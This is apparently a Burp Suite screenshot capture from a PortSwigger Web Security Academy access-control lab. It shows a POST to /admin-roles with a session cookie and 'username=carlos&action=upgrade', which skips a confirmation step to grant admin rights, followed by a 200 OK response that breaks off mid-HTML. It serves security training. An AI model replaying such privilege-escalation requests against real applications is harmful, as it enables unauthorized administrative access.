 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a79005304ee409580e12b75002a00e2.web-security-academy.net
3 Cookie: session=qJx0BBv1S1yxs0V2UpBnfaod5vrMcref
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a79005304ee409580e12b75002a00e2.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a79005304ee409580e12b75002a00e2.web-security-academy.net/admin
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=carlos&action=upgrade
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-multi-step-process-with
-no-access-control-on-one-step'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'